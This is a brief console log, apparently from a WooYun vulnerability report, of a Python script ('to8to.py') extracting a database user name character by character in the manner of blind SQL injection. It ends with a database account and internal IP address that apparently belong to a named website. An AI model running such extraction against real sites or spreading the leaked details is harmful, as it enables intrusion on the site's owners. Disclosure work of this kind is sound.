 >python to8to.py
[*] Start Get DB Info :
[-] DB User : t
[-] DB User : to
[-] DB User : to8
[-] DB User : to8t
[-] DB User : to8to
[-] DB User : to8tom
[-] DB User : to8toma
[-] DB User : to8tomas
[-] DB User : to8tomast
[-] DB User : to8tomaste
[-] DB User : to8tomaster
[-] DB User : to8tomaster@
[-] DB User : to8tomaster@1
[-] DB User : to8tomaster@19
[-] DB User : to8tomaster@192
[-] DB User : to8tomaster@192.
[-] DB User : to8tomaster@192.1
[-] DB User : to8tomaster@192.16
[-] DB User : to8tomaster@192.168
[-] DB User : to8tomaster@192.168.
[-] DB User : to8tomaster@192.168.2
[-] DB User : to8tomaster@192.168.2.
[-] DB User : to8tomaster@192.168.2.1
[-] DB User : to8tomaster@192.168.2.1
[-] DB User : to8tomaster@192.168.2.145
-----------------------------
[+] Done ! DB User is :to8tomaster@192.168.2.145
www.wooyun.org